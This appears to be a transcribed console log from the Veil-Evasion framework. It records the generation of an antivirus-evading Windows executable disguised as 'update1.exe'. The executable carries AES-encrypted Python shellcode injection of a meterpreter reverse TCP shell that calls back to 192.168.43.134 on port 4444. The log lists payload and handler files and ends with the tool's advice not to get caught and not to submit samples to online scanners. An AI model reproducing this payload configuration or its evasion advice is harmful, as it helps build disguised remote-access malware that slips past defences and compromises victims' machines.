 =========================================================================
Veil-Evasion | [Version]: 2.4.3
=========================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
=========================================================================
[*] Executable written to: /root/veil-output/compiled/update1.exe
Language: python
Payload: python/shellcode_inject/aes_encrypt
Shellcode: windows/meterpreter/reverse_tcp
Options: LHOST=192.168.43.134 LPORT=4444
Required Options: compile_to_exe=Y expire_payload=X
inject_method=Virtual use_pyherion=N
Payload File: /root/veil-output/source/update1.py
Handler File: /root/veil-output/handlers/update1_handler.rc
[*] Your payload files have been generated, don't get caught!
[!] And don't submit samples to any online scanner! ;)